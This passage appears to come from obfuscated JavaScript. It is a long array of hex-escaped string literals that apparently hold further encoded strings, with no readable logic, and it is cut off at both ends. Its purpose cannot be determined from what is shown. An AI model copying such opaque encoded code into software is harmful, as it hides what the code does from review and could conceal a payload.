c\x77\x35\x72\x43\x75\x63\x4f\x35\x77\x35\x73\x36\x66\x4d\x4b\x6d\x77\x72\x6a\x44\x70\x67\x58\x44\x76\x57\x4e\x6f','\x77\x36\x66\x44\x67\x38\x4b\x52\x77\x34\x30\x49\x49\x67\x45\x72\x61\x73\x4f\x54\x77\x71\x7a\x43\x6e\x41\x3d\x3d','\x77\x34\x31\x39\x77\x36\x2f\x43\x6a\x73\x4f\x43\x77\x37\x63\x31\x4a\x38\x4f\x50\x54\x6d\x72\x44\x76\x63\x4f\x75\x77\x6f\x72\x44\x75\x46\x48\x44\x68\x63\x4b\x79\x47\x69\x44\x44\x76\x55\x52\x34\x66\x54\x5a\x73\x58\x38\x4f\x6c\x42\x67\x3d\x3d','\x77\x70\x58\x43\x6c\x38\x4f\x33\x58\x43\x34\x3d','\x4b\x30\x70\x30','\x77\x71\x4d\x71\x77\x6f\x6b\x4f\x51\x51\x54\x44\x73\x38\x4b\x30\x77\x35\x4d\x3d','\x77\x34\x77\x64\x77\x70\x4e\x42\x77\x36\x6c\x7a\x77\x6f\x44\x43\x6e\x73\x4f\x43\x77\x72\x45\x4f\x56\x63\x4b\x64\x77\x6f\x44\x44\x6a\x43\x66\x44\x6a\x78\x35\x58\x77\x34\x6a\x43\x6f\x73\x4f\x6c\x77\x34\x70\x7a\x56\x73\x4b\x55\x48\x67\x3d\x3d','\x77\x36\x7a\x43\x6b\x6c\x34\x3d','\x77\x71\x4c\x44\x6d\x63\x4b\x4c\x77\x36\x64\x43\x77\x70\x66\x44\x6f\x41\x3d\x3d','\x77\x35\x38\x63\x4d\x47\x2f\x44\x72\x6e\x77\x3d','\x4a\x63\x4f\x42\x77\x34\x48\x43\x71\x63\x4b\x6f\x58\x63\x4f\x55\x77\x71\x2f\x44\x75\x73\x4f\x51\x64\x69\x33\x43\x6b\x73\x4f\x41\x77\x71\x64\x34\x77\x37\x67\x3d','\x77\x34\x4e\x37\x45\x68\x41\x53\x77\x34\x30\x4d\x77\x71\x52\x46\x77\x6f\x45\x3d','\x77\x35\x44\x43\x73\x45\x64\x72\x5a\x45\x6a\x44\x6e\x38\x4f\x58\x77\x6f\x6e\x44\x74\x4d\x4f\x77\x52\x7a\x33\x44\x72\x73\x4f\x42\x45\x54\x74\x41\x43\x63\x4b\x52\x77\x36\x4e\x51\x77\x70\x78\x47\x77\x35\x50\x44\x67\x4d\x4b\x4a\x53\x4d\x4f\x34\x4e\x63\x4f\x62\x64\x41\x59\x42\x42\x43\x6c\x46\x46\x73\x4b\x47','\x47\x58\x6e\x44\x6a\x7a\x48\x43\x72\x38\x4b\x6c\x5a\x73\x4b\x4f\x42\x6b\x42\x52\x77\x34\x46\x67','\x77\x36\x67\x4d\x77\x70\x78\x72\x62\x69\x4d\x3d','\x77\x37\x7a\x43\x70\x32\x66\x43\x6c\x4d\x4b\x6f','\x77\x35\x4e\x37\x4e\x67\x39\x6d\x42\x38\x4b\x57\x4d\x63\x4b\x53\x44\x79\x72\x44\x74\x33\x41\x6e\x77\x35\x39\x53\x41\x38\x4f\x53\x77\x71\x76\x44\x68\x63\x4b\x74\x77\x37\x58\x44\x6a\x32\x45\x4a\x77\x70\x7a\x44\x6d\x73\x4f\x77\x77\x34\x55\x6f\x77\x35\x4c\x43\x70\x68\x34\x61\x4a\x38\x4b\x42\x77\x37\x68\x2f\x77\x37\x55\x3d','\x77\x70\x56\x49\x77\x72\x33\x43\x70\x4d\x4b\x43','\x77\x37\x46\x4d\x59\x54\x6a\x43\x71\x4d\x4b\x71\x77\x71\x54\x43\x71\x41\x39\x41\x77\x34\x7a\x44\x71\x73\x4b\x41','\x77\x37\x30\x71\x77\x37\x58\x43\x76\x53\x63\x4d','\x77\x37\x30\x71\x77\x37\x58\x43\x76\x53\x63\x3d','\x77\x36\x51\x66\x77\x6f\x74\x73\x62\x54\x46\x4f\x46\x38\x4f\x5a\x77\x71\x39\x6f\x77\x6f\x6c\x4d\x57\x73\x4b\x37\x4b\x57\x52\x4d\x65\x53\x78\x47\x77\x35\x33\x43\x72\x47\x49\x54\x64\x73\x4b\x45\x77\x70\x58\x43\x69\x57\x6e\x43\x72\x58\x6f\x6d\x4a\x73\x4f\x71\x4c\x73\x4f\x37\x4a\x33\x55\x3d','\x77\x35\x4a\x32\x45\x51\x63\x57','\x50\x4d\x4b\x4a\x77\x70\x5a\x6a\x64\x30\x39\x7a\x4f\x4d\x4b\x78\x77\x70\x62\x43\x76\x4d\x4b\x6c\x48\x77\x3d\x3d','\x77\x70\x6a\x43\x6b\x73\x4f\x65\x77\x6f\x42\x74\x58\x51\x3d\x3d','\x77\x35\x4e\x37\x4e\x67\x39\x6d\x42\x38\x4b\x57\x4d\x63\x4b\x53\x44\x79\x2f\x44\x71\x47\x41\x79\x77\x37\x64\x62\x46\x63\x4f\x6e\x77\x37\x6a\x44\x6a\x4d\x4b\x6c\x77\x36\x4c\x44\x6e\x43\x41\x59\x77\x6f\x48\x44\x6e\x63\x4f\x71\x77\x6f\x45\x65\x77\x36\x33\x44\x73\x43\x59\x55\x46\x63\x4b\x33\x77\x35\x38\x78\x77\x34\x46\x38\x61\x4d\x4f\x4d\x77\x37\x64\x67\x77\x37\x5a\x42','\x42\x6b\x4d\x72\x77\x72\x52\x38\x77\x35\x6b\x3d','\x49\x73\x4f\x45\x77\x35\x72\x43\x71\x73\x4b\x75\x52\x4d\x4b\x4a','\x62\x63\x4b\x68\x56\x77\x64\x31\x4f\x73\x4f\x42\x77\x72\x76\x44\x6e\x38\x4f\x31\x50\x38\x4b\x66\x42\x78\x50\x43\x6b\x63\x4b\x51\x77\x6f\x30\x37\x77\x34\x62\x44\x74\x38\x4f\x63\x54\x44\x74\x56\x77\x70\x34\x3d','\x77\x34\x52\x54\x55\x6d\x44\x43\x75\x58\x56\x65\x4a\x46\x46\x61\x77\x35\x2f\x43\x6e\x63\x4f\x2f\x77\x37\x5a\x59','\x50\x47\x64\x4b\x4d\x57\x62\x44\x6b\x67\x3d\x3d','\x4d\x4d\x4f\x61\x77\x34\x37\x43\x75\x38\x4b\x69','\x77\x35\x44\x43\x73\x45\x64\x72\x5a\x45\x6a\x44\x6e\x38\x4f\x58\x77\x6f\x6e\x44\x74\x4d\x4f\x77\x52\x7a\x33\x44\x72\x73\x4f\x42\x45\x54\x74\x41\x43\x63\x4b\x52\x77\x36\x4e\x51\x77\x70\x78\x47\x77\x35\x7a\x44\x6e\x63\x4b\x4b\x54\x38\x4f\x77\x49\x77\x3d\x3d','\x77\x35\x59\x44\x4f\x38\x4f\x54\x77\x70\x67\x3d','\x77\x34\x64\x64\x52\x6d\x44\x43\x73\x6e\x45\x3d','\x77\x35\x4e\x37\x4e\x67\x39\x6d\x42\x38\x4b\x57\x4d\x63\x4b\x53\x44\x79\x72\x44\x74\x33\x41\x6e\x77\x35\x39\x53\x41\x38\x4f\x53\x77\x71\x76\x44\x68\x63\x4b\x74\x77\x37\x58\x44\x6a\x32\x45\x62\x77\x6f\x4c\x44\x6d\x73\x4f\x71\x77\x34\x63\x30\x77\x37\x76\x44\x75\x67\x3d\x3d','\x77\x6f\x2f\x43\x6e\x41\x39\x71\x77\x34\x55\x3d','\x77\x36\x6f\x72\x77\x37\x48\x43\x6f\x51\x49\x59\x77\x37\x48\x43\x6c\x55\x38\x5a\x55\x4d\x4b\x2b\x77\x34\x4d\x3d','\x77\x6f\x72\x43\x6a\x4d\x4f\x65\x77\x70\x70\x76\x51\x52\x37\x43\x71\x77\x3d\x3d','\x45\x38\x4f\x76\x42\x73\x4b\x6c\x77\x6f\x6e\x43\x6b\x54\x72\x43\x76\x4d\x4f\x36\x48\x73\x4f\x64\x77\x71\x73\x7a\x77\x72\x56\x51\x49\x32\x66\x43\x76\x73\x4b\x46\x77\x72\x4c\x43\x6e\x73\x4b\x38\x77\x6f\x51\x4e\x41\x51\x6c\x4c\x77\x34\x34\x3d','\x77\x35\x7a\x44\x6a\x6a\x63\x63\x66\x41\x3d\x3d','\x77\x34\x49\x57\x4f\x4d\x4f\x48','\x77\x37\x7a\x43\x6f\x57\x6e\x43\x6d\x77\x3d\x3d','\x4c\x4d\x4f\x67\x77\x36\x63\x3d','\x77\x71\x56\x35\x48\x44\x34\x3d','\x77\x37\x38\x5a\x77\x72\x6f\x3d','\x77\x34\x30\x5a\x77\x37\x6b\x3d','\x77\x34\x4d\x4d\x4c\x57\x41\x3d','\x77\x36\x6a\x43\x6f\x47\x41\x3d','\x66\x4d\x4b\x62\x4e\x41\x3d\x3d','\x77\x6f\x6a\x44\x6a\x63\x4b\x44','\x41\x4d\x4b\x53\x54\x6d\x33\x44\x6f\x31\x62\x43\x72\x4d\x4f\x75\x47\x63\x4b\x6d\x77\x37\x73\x3d','\x63\x73\x4b\x4a\x57\x51\x3d\x3d','\x53\x33\x31\x65','\x77\x36\x51\x68\x45\x77\x3d\x3d','\x77\x72\x37\x44\x6b\x4d\x4b\x51\x77\x36\x64\x66\x77\x70\x45\x3d','\x77\x71\x30\x78\x77\x6f\x45\x4b\x59\x52\x6a\x44\x68\x73\x4b\x39\x77\x34\x58\x43\x6e\x78\x33\x43\x74\x52\x4d\x3d','\x43\x6c\x59\x6c','\x77\x34\x55\x4c\x5a\x67\x3d\x3d','\x77\x70\x45\x4c\x77\x72\x6f\x3d','\x47\x7a\x34\x6c\x51\x73\x4f\x54\x63\x63\x4b\x6f\x41\x33\x45\x45\x77\x35\x6e\x44\x6d\x47\x46\x79\x64\x33\x7a\x43\x68\x45\x7a\x44\x76\x30\x59\x35\x77\x34\x6c\x74\x57\x4d\x4b\x51\x58\x63\x4f\x4e\x62\x52\x54\x44\x76\x38\x4b\x6e\x5a\x6e\x4c\x43\x6c\x41\x3d\x3d','\x46\x48\x35\x58\x4b\x67\x3d\x3d','\x77\x36\x4c\x44\x6e\x38\x4b\x68\x45\x79\x49\x38','\x4e\x58\x42\x45','\x4e\x73\x4b\x4c\x77\x34\x67\x3d','\x77\x72\x64\x4b\x42\x6e\x6c\x66\x77\x6f\x4d\x49\x4b\x63\x4f\x70\x77\x34\x44\x44\x69\x73\x4b\x6e\x77\x6f\x73\x34\x77\x34\x38\x48\x4c\x4d\x4f\x63\x77\x71\x64\x57\x77\x6f\x48\x44\x6b\x6d\x6e\x43\x6a\x69\x78\x45\x77\x72\x55\x71\x77\x72\x39\x32\x54\x38\x4f\x4a\x57\x68\x59\x47\x77\x70\x49\x42\x77\x37\x46\x2f\x77\x35\x4e\x2b\x62\x38\x4f\x77\x77\x36\x51\x54\x77\x34\x34\x49\x77\x34\x64\x6b\x77\x36\x7a\x44\x74\x4d\x4b\x6a\x77\x36\x6a\x43\x70\x57\x63\x6a\x77\x35\x4e\x78\x77\x71\x58\x44\x67\x68\x6f\x4e\x66\x42\x62\x44\x76\x77\x3d\x3d','\x57\x6e\x52\x75\x4f\x63\x4f\x76\x4a\x63\x4f\x65\x77\x70\x59\x39\x4f\x67\x44\x43\x69\x63\x4f\x77\x77\x35\x45\x4d\x77\x37\x33\x43\x6b\x38\x4f\x46\x77\x36\x62\x44\x6f\x38\x4b\x39\x77\x72\x66\x44\x67\x41\x6e\x44\x6c\x30\x44\x43\x73\x73\x4f\x67\x4d\x4d\x4b\x56\x53\x41\x54\x43\x75\x63\x4b\x62\x77\x36\x4a\x57\x4f\x63\x4f\x42\x77\x36\x76\x43\x6e\x67\x3d\x3d','\x4d\x63\x4f\x61\x77\x34\x72\x43\x72\x4d\x4b\x7a\x54\x38\x4b\x2f\x77\x71\x54\x44\x73\x38\x4f\x53\x63\x53\x4c\x43\x69\x67\x3d\x3d','\x42\x57\x66\x44\x6a\x51\x3d\x3d','\x77\x70\x42\x62\x77\x72\x49\x3d','\x58\x42\x73\x49','\x43\x4d\x4f\x73\x77\x36\x2f\x43\x6a\x41\x2f\x43\x71\x47\x48\x44\x76\x63\x4b\x36\x77\x36\x4e\x72\x4c\x79\x48\x44\x73\x46\x37\x43\x68\x38\x4b\x2b\x41\x32\x37\x44\x74\x56\x70\x43\x53\x73\x4b\x61\x77\x71\x58\x44\x70\x57\x76\x44\x6d\x4d\x4b\x68\x77\x37\x39\x46\x77\x37\x5a\x58\x47\x67\x3d\x3d','\x77\x37\x30\x73\x77\x37\x76\x43\x73\x67\x3d\x3d','\x48\x58\x6b\x50\x77\x72\x6e\x43\x6e\x56\x48\x43\x6d\x77\x3d\x3d','\x77\x6f\x2f\x43\x6d\x63\x4f\x38','\x51\x77\x67\x43\x53\x4d\x4f\x66\x5a\x77\x3d\x3d','\x77\x70\x37\x43\x6a\x38\x4f\x63\x77\x70\x74\x6b\x53\x77\x4c\x43\x73\x67\x3d\x3d','\x51\x38\x4b\x6e\x57\x67\x5a\x31\x4a\x63\x4f\x4c','\x46\x6c\x55\x6d\x77\x71\x4a\x75\x77\x34\x4e\x38\x77\x72\x4a\x51','\x55\x52\x72\x43\x68\x4d\x4b\x45\x44\x6d\x70\x30','\x77\x70\x62\x43\x6a\x38\x4f\x59','\x77\x70\x4c\x43\x68\x63\x4b\x4b\x41\x47\x33\x43\x75\x78\x6f\x45\x77\x72\x49\x3d','\x41\x52\x6c\x32\x46\x73\x4f\x31\x77\x34\x51\x61\x77\x34\x72\x44\x68\x63\x4b\x39\x61\x4d\x4b\x45\x77\x34\x2f\x43\x73\x73\x4b\x51\x59\x45\x52\x4b','\x77\x37\x72\x43\x73\x45\x56\x6e','\x77\x34\x6a\x44\x6d\x79\x38\x68\x59\x63\x4b\x66\x55\x51\x3d\x3d','\x45\x73\x4b\x30\x41\x67\x6b\x75\x4e\x63\x4b\x64\x77\x71\x48\x43\x6e\x4d\x4b\x70\x53\x38\x4b\x48\x56\x51\x72\x43\x67\x51\x3d\x3d','\x46\x77\x64\x35\x45\x4d\x4f\x6c','\x77\x72\x64\x45\x77\x36\x58\x43\x6f\x41\x51\x33\x77\x70\x51\x75\x77\x70\x66\x43\x72\x63\x4f\x68\x77\x36\x30\x6d\x4e\x73\x4f\x73\x4c\x73\x4b\x41\x64\x4d\x4b\x57\x4e\x30\x66\x44\x6b\x51\x30\x36\x77\x37\x58\x44\x71\x6c\x2f\x43\x72\x58\x6c\x32\x77\x70\x6a\x44\x73\x4d\x4b\x4e\x43\x42\x72\x43\x74\x46\x44\x44\x6a\x55\x63\x7a\x77\x36\x39\x48\x77\x36\x68\x6d\x64\x38\x4b\x57\x4c\x38\x4f\x6a\x77\x34\x6a\x44\x67\x43\x6a\x44\x75\x73\x4b\x57\x51\x4d\x4b\x70\x52\x4d\x4f\x58\x77\x37\x52\x5a\x77\x6f\x6b\x52\x77\x34\x4c\x43\x74\x53\x41\x3d','\x77\x34\x68\x79\x45\x78\x55\x48\x77\x34\x6b\x3d','\x77\x36\x41\x72\x77\x71\x34\x3d','\x77\x6f\x42\x42\x77\x72\x44\x43\x6f\x38\x4b\x6b\x62\x38\x4b\x4b\x77\x36\x33\x43\x6a\x68\x45\x3d','\x47\x38\x4b\x38\x77\x37\x30\x3d','\x77\x70\x6e\x43\x69\x4d\x4f\x65\x77\x70\x78\x49\x57\x67\x3d\x3d','\x61\x73\x4b\x6e\x66\x41\x3d\x3d','\x77\x34\x7a\x44\x6f\x73\x4b\x30\x77\x37\x73\x4d\x47\x41\x3d\x3d','\x48\x38\x4f\x69\x77\x37\x67\x3d','\x44\x32\x4c\x44\x69\x7a\x48\x43\x72\x63\x4b\x74\x5a\x38\x4b\x46\x4d\x33\x41\x3d','\x54\x63\x4b\x4f\x51\x45\x7a\x44\x6c\x6c\x41\x3d','\x77\x34\x62\x44\x68\x63\x4b\x41','\x77\x34\x7a\x44\x6c\x6a\x6f\x48\x53\x63\x4b\x47','\x77\x37\x51\x51\x77\x70\x41\x3d','\x46\x63\x4f\x48\x77\x35\x59\x3d','\x77\x6f\x70\x6d\x77\x6f\x51\x3d','\x77\x35\x33\x43\x75\x56\x42\x77\x51\x6c\x30\x3d','\x77\x71\x70\x61\x77\x71\x67\x3d','\x51\x63\x4b\x33\x47\x38\x4f\x6e\x77\x72\x62\x44\x6a\x79\x4c\x44\x71\x4d\x4b\x4b\x46\x67\x3d\x3d','\x4f\x38\x4f\x78\x77\x37\x58\x44\x74\x57\x67\x75','\x77\x70\x37\x43\x6e\x63\x4b\x2b','\x77\x37\x77\x77\x77\x37\x58\x43\x6f\x51\x49\x4c','\x77\x37\x6e\x44\x6b\x69\x34\x3d','\x77\x37\x6f\x4b\x4a\x77\x3d\x3d','\x77\x34\x6a\x43\x72\x47\x63\x3d','\x77\x35\x51\x41\x52\x77\x3d\x3d','\x77\x36\x6b\x57\x77\x70\x78\x33\x53\x79\x51\x3d','\x4f\x63\x4b\x2b\x77\x35\x67\x3d','\x45\x47\x78\x61','\x77\x34\x5a\x75\x50\x77\x3d\x3d','\x50\x63\x4b\x77\x77\x34\x45\x3d','\x52\x4d\x4f\x62\x77\x34\x66\x43\x6b\x43\x33\x43\x76\x51\x3d\x3d','\x77\x34\x30\x36\x77\x37\x67\x3d','\x77\x37\x58\x43\x6e\x33\x51\x3d','\x77\x72\x2f\x44\x6d\x4d\x4b\x59\x53\x78\x63\x3d','\x77\x6f\x44\x44\x6b\x4d\x4b\x5a\x77\x34\x56\x54\x77\x6f\x6b\x3d','\x77\x71\x66\x43\x6f\x52\x41\x67\x77\x34\x6e\x43\x71\x69\x37\x43\x6b\x31\x35\x45\x77\x36\x51\x79\x5a\x4d\x4b\x4b','\x77\x34\x45\x54\x77\x6f\x70\x44\x77\x36\x64\x33','\x77\x37\x64\x50\x61\x43\x50\x43\x6e\x51\x3d\x3d','\x55\x4d\x4b\x56\x4f\x77\x3d\x3d','\x56\x4d\x4f\x47\x77\x34\x54\x43\x6b\x52\x6a\x43\x75\x77\x3d\x3d','\x77\x34\x31\x35\x47\x52\x63\x4c\x77\x36\x34\x2b','\x77\x6f\x6e\x43\x6c\x63\x4f\x64\x77\x70\x31\x39\x58\x41\x3d\x3d','\x77\x36\x62\x44\x73\x4d\x4b\x32','\x77\x36\x4d\x51\x77\x70\x6c\x67\x63\x68\x39\x63','\x4e\x58\x70\x4e\x4a\x57\x62\x44\x69\x51\x3d\x3d','\x52\x68\x44\x43\x6d\x63\x4b\x44','\x54\x73\x4b\x36\x46\x4d\x4f\x79\x77\x6f\x48\x44\x69\x41\x3d\x3d','\x77\x70\x50\x43\x75\x78\x73\x3d','\x77\x35\x48\x44\x6a\x4d\x4b\x39\x46\x6a\x51\x3d','\x48\x48\x6b\x53\x77\x71\x33\x43\x69\x46\x34\x3d','\x54\x4d\x4b\x74\x57\x68\x4a\x75\x49\x51\x3d\x3d','\x77\x71\x6a\x43\x75\x4d\x4f\x65','\x77\x36\x41\x34\x77\x6f\x55\x3d','\x41\x46\x41\x4a','\x77\x36\x62\x43\x72\x52\x76\x43\x68\x44\x35\x7a\x77\x72\x37\x43\x6d\x32\x38\x47\x77\x37\x58\x44\x72\x4d\x4f\x35\x77\x71\x62\x44\x6c\x63\x4b\x2b\x77\x70\x6a\x44\x6b\x73\x4b\x66\x5a\x55\x42\x73\x4f\x78\x37\x43\x6f\x43\x66\x43\x6a\x4d\x4b\x2f\x58\x44\x4a\x31\x77\x35\x54\x43\x6b\x73\x4b\x42\x57\x63\x4f\x37\x77\x72\x44\x44\x6a\x38\x4b\x6a\x56\x67\x3d\x3d','\x47\x73\x4b\x71\x77\x37\x56\x31','\x45\x51\x41\x70\x77\x34\x6a\x44\x69\x38\x4b\x6c','\x5a\x79\x30\x4f','\x41\x46\x4d\x6a\x77\x72\x56\x4c\x77\x34\x56\x32\x77\x72\x4a\x31\x51\x51\x3d\x3d','\x56\x77\x6b\x4e\x58\x73\x4f\x7a\x66\x38\x4b\x38\x46\x55\x55\x63','\x48\x38\x4f\x6f\x77\x35\x30\x3d','\x41\x47\x2f\x44\x68\x43\x54\x43\x6d\x73\x4b\x71','\x77\x35\x35\x64\x64\x33\x33\x43\x72\x48\x31\x45\x4c\x41\x3d\x3d','\x4b\x63\x4b\x31\x77\x35\x63\x3d','\x48\x38\x4b\x6e\x77\x35\x35\x38','\x48\x6a\x56\x64','\x77\x36\x59\x48\x77\x70\x41\x3d','\x77\x6f\x49\x36\x77\x6f\x6f\x3d','\x77\x6f\x49\x64\x4d\x51\x3d\x3d','\x77\x72\x62\x43\x76\x67\x49\x3d','\x4e\x4d\x4f\x38\x77\x37\x72\x44\x6f\x46\x30\x79','\x57\x63\x4b\x59\x77\x34\x6b\x45\x65\x43\x77\x3d','\x49\x56\x64\x6a\x4c\x38\x4b\x39\x59\x63\x4b\x42\x77\x70\x49\x3d','\x42\x73\x4b\x65\x77\x70\x59\x3d','\x77\x35\x41\x4e\x4a\x77\x3d\x3d','\x77\x36\x4e\x59\x54\x67\x3d\x3d','\x77\x37\x30\x6a\x77\x72\x70\x64\x77\x37\x70\x2f\x77\x6f\x4c\x43\x6b\x67\x3d\x3d','\x5a\x4d\x4f\x53\x77\x36\x6b\x3d','\x56\x63\x4f\x79\x62\x63\x4f\x6f\x77\x36\x4a\x6c','\x77\x37\x33\x43\x72\x32\x67\x39\x47\x43\x58\x43\x6d\x41\x63\x59\x77\x37\x6b\x3d','\x77\x72\x55\x48\x46\x41\x3d\x3d','\x77\x71\x44\x44\x67\x73\x4f\x35\x43\x33\x67\x74\x43\x6b\x70\x56\x4d\x4d\x4f\x7a\x4a\x38\x4b\x70\x63\x38\x4b\x44','\x41\x38\x4b\x31\x77\x37\x42\x79\x4a\x51\x3d\x3d','\x4f\x38\x4f\x32\x77\x36\x41\x3d','\x77\x70\x62\x44\x6c\x4d\x4b\x4b\x77\x36\x55\x3d','\x57\x63\x4b\x49\x77\x35\x38\x6a\x5a\x54\x50\x44\x69\x77\x3d\x3d','\x77\x36\x38\x49\x77\x34\x51\x3d','\x77\x34\x31\x58\x55\x46\x33\x43\x74\x33\x6c\x50','\x77\x6f\x58\x43\x76\x4d\x4f\x58','\x47\x63\x4f\x2f\x48\x38\x4f\x74\x77\x6f\x58\x44\x69\x54\x54\x44\x71\x4d\x4b\x34\x58\x77\x3d\x3d','\x77\x6f\x33\x43\x6b\x69\x52\x53\x77\x37\x54\x43\x6c\x7a\x6e\x43\x67\x45\x64\x31\x77\x37\x41\x3d','\x77\x71\x49\x52\x43\x43\x64\x51\x77\x6f\x41\x3d','\x77\x37\x6f\x75\x77\x71\x30\x3d','\x77\x37\x33\x43\x74\x57\x77\x3d','\x77\x37\x7a\x43\x67\x32\x77\x3d','\x77\x34\x50\x44\x6b\x73\x4b\x5a','\x4d\x63\x4f\x63\x4c\x52\x6a\x43\x72\x73\x4f\x49\x62\x7a\x55\x3d','\x77\x71\x68\x76\x77\x72\x2f\x44\x71\x6e\x52\x49\x77\x72\x2f\x44\x67\x67\x78\x71\x47\x73\x4f\x7a\x77\x70\x42\x74\x77\x70\x63\x38\x77\x72\x44\x44\x6e\x79\x62\x44\x73\x63\x4f\x30\x77\x6f\x4d\x71\x77\x34\x6f\x54\x77\x37\x6e\x44\x67\x44\x63\x47\x57\x51\x4a\x36\x77\x72\x6a\x44\x6c\x4d\x4b\x30\x45\x73\x4b\x63\x77\x34\x39\x66\x4b\x77\x3d\x3d','\x77\x34\x5a\x58\x53\x6d\x37\x43\x71\x6e\x77\x3d','\x77\x36\x39\x72\x5a\x67\x3d\x3d','\x77\x34\x68\x47\x61\x67\x3d\x3d','\x77\x71\x72\x44\x75\x38\x4b\x6b','\x77\x71\x30\x62\x43\x53\x74\x4e\x77\x6f\x30\x3d','\x77\x37\x64\x34\x61\x77\x3d\x3d','\x77\x72\x37\x43\x6a\x43\x6f\x3d','\x77\x36\x6b\x52\x77\x70\x4e\x32\x66\x69\x4a\x50\x47\x38\x4f\x66\x77\x36\x35\x76','\x77\x72\x62\x44\x6b\x4d\x4b\x63\x77\x37\x56\x4d\x77\x70\x37\x44\x74\x73\x4f\x75','\x77\x37\x77\x33\x77\x37\x72\x43\x6f\x44\x63\x4e\x77\x36\x48\x43\x6d\x45\x38\x79\x51\x77\x3d\x3d','\x77\x70\x33\x43\x6d\x41\x46\x71\x77\x34\x66\x43\x6f\x79\x6a\x43\x67\x41\x3d\x3d','\x54\x4d\x4f\x68\x52\x77\x3d\x3d','\x77\x35\x72\x44\x76\x4d\x4b\x52','\x52\x38\x4b\x65\x55\x51\x3d\x3d','\x77\x37\x49\x59\x63\x54\x6f\x3d','\x77\x71\x59\x62\x45\x78\x68\x51\x77\x6f\x68\x61','\x77\x34\x45\x78\x77\x6f\x33\x44\x6e\x58\x5a\x47\x77\x37\x68\x66\x77\x36\x6e\x44\x6b\x4d\x4b\x42\x77\x70\x68\x63\x54\x38\x4b\x49\x52\x38\x4f\x6d\x45\x63\x4f\x75\x57\x6d\x76\x44\x6e\x53\x41\x55\x77\x35\x72\x43\x68\x77\x37\x43\x72\x56\x68\x37\x77\x70\x2f\x44\x6d\x63\x4b\x43\x4d\x77\x54\x43\x72\x48\x50\x43\x6d\x55\x64\x75','\x77\x36\x77\x74\x77\x37\x62\x43\x6f\x44\x63\x4e','\x77\x37\x6b\x4c\x77\x70\x39\x32\x66\x69\x49\x3d','\x77\x72\x33\x44\x69\x38\x4b\x6c','\x77\x34\x55\x61\x50\x73\x4f\x56\x77\x6f\x6c\x67','\x77\x6f\x6a\x43\x68\x54\x73\x3d','\x52\x67\x7a\x43\x6d\x51\x3d\x3d','\x77\x35\x46\x35\x47\x52\x63\x56\x77\x34\x67\x32\x77\x71\x6c\x49','\x77\x35\x46\x2f\x4c\x67\x46\x31\x44\x67\x3d\x3d','\x66\x38\x4b\x4b\x47\x51\x3d\x3d','\x77\x70\x6c\x31\x41\x51\x3d\x3d','\x57\x51\x4e\x6e\x44\x4d\x4f\x30','\x77\x70\x70\x6a\x77\x34\x6a\x43\x67\x7a\x55\x5a','\x4c\x63\x4f\x76\x77\x35\x41\x3d','\x5a\x48\x6c\x43\x4c\x6d\x48\x44\x68\x41\x3d\x3d','\x77\x37\x4d\x39\x77\x37\x72\x43\x74\x44\x63\x58','\x77\x35\x4e\x58\x4d\x41\x3d\x3d','\x77\x6f\x37\x43\x6b\x38\x4f\x54','\x55\x57\x7a\x44\x69\x79\x2f\x43\x6e\x63\x4b\x6e','\x77\x36\x6a\x43\x70\x6d\x55\x36\x50\x67\x3d\x3d','\x77\x35\x42\x75\x44\x67\x3d\x3d','\x56\x38\x4b\x71\x4d\x51\x3d\x3d','\x77\x35\x72\x44\x70\x4d\x4b\x78\x77\x36\x77\x72\x42\x54\x41\x4e\x51\x67\x3d\x3d','\x77\x37\x7a\x44\x6d\x38\x4b\x68\x45\x44\x6b\x35','\x77\x35\x30\x30\x4c\x67\x3d\x3d','\x57\x51\x4a\x37\x48\x63\x4f\x30\x77\x34\x63\x6d\x77\x37\x62\x44\x71\x63\x4b\x61','\x4e\x57\x55\x6b','\x5a\x63\x4f\x33\x77\x36\x48\x44\x71\x30\x55\x3d','\x77\x72\x6c\x70\x41\x54\x46\x51\x77\x36\x34\x3d','\x54\x73\x4b\x46\x52\x41\x3d\x3d','\x77\x72\x73\x4c\x77\x70\x49\x3d','\x56\x73\x4b\x77\x4b\x63\x4f\x68\x77\x6f\x66\x44\x69\x53\x6a\x44\x71\x67\x3d\x3d','\x77\x34\x34\x5a\x77\x6f\x74\x50\x77\x37\x70\x36','\x77\x70\x37\x43\x68\x4d\x4f\x70','\x77\x6f\x73\x61\x5a\x44\x48\x44\x6c\x33\x6c\x4a\x65\x53\x73\x7a\x52\x45\x52\x42\x77\x6f\x35\x4f\x66\x41\x3d\x3d','\x43\x42\x4a\x37\x48\x73\x4f\x6c\x77\x34\x6b\x3d','\x64\x38\x4b\x52\x52\x67\x3d\x3d','\x56\x73\x4b\x4a\x65\x67\x3d\x3d','\x77\x34\x31\x32\x4e\x51\x46\x6f\x43\x4d\x4b\x39\x4f\x38\x4b\x59\x56\x54\x72\x44\x71\x6d\x45\x38\x77\x37\x46\x62\x46\x51\x3d\x3d','\x77\x35\x4e\x56\x77\x36\x58\x43\x72\x63\x4f\x56\x66\x4d\x4f\x64\x77\x37\x54\x44\x76\x67\x3d\x3d','\x56\x4d\x4f\x44\x77\x34\x72\x43\x69\x78\x67\x3d','\x43\x73\x4b\x62\x77\x72\x77\x3d','\x53\x38\x4f\x57\x77\x34\x6a\x43\x68\x52\x6a\x43\x6f\x51\x3d\x3d','\x77\x35\x6f\x63\x61\x7a\x6a\x44\x6a\x58\x34\x3d','\x77\x34\x51\x68\x49\x41\x3d\x3d','\x56\x38\x4f\x66\x77\x35\x50\x43\x68\x51\x58\x43\x70\x30\x37\x44\x71\x38\x4b\x33\x77\x37\x73\x33','\x77\x34\x37\x43\x76\x55\x52\x6c\x61\x6b\x66\x44\x6d\x41\x3d\x3d','\x77\x70\x44\x43\x67\x63\x4b\x53\x44\x6e\x37\x43\x73\x67\x3d\x3d','\x48\x67\x67\x4e','\x44\x32\x66\x44\x6f\x41\x3d\x3d','\x59\x38\x4f\x72\x77\x36\x73\x3d','\x77\x36\x37\x43\x71\x33\x77\x6f\x4d\x69\x54\x43\x6f\x77\x63\x68\x77\x37\x6e\x43\x6e\x63\x4f\x31\x77\x34\x44\x44\x73\x33\x6e\x43\x76\x42\x52\x2b\x45\x78\x54\x44\x71\x77\x3d\x3d','\x77\x71\x49\x6d\x77\x6f\x6f\x4d\x59\x52\x55\x3d','\x77\x34\x4d\x56\x4b\x32\x2f\x44\x73\x33\x6f\x33\x77\x70\x66\x44\x70\x4d\x4f\x7a\x45\x6b\x74\x2b\x45\x38\x4b\x72\x77\x72\x4e\x77\x62\x73\x4b\x71\x4b\x73\x4b\x76\x66\x32\x58\x43\x6b\x73\x4f\x7a\x4c\x77\x3d\x3d','\x53\x63\x4f\x37\x64\x73\x4f\x6f\x77\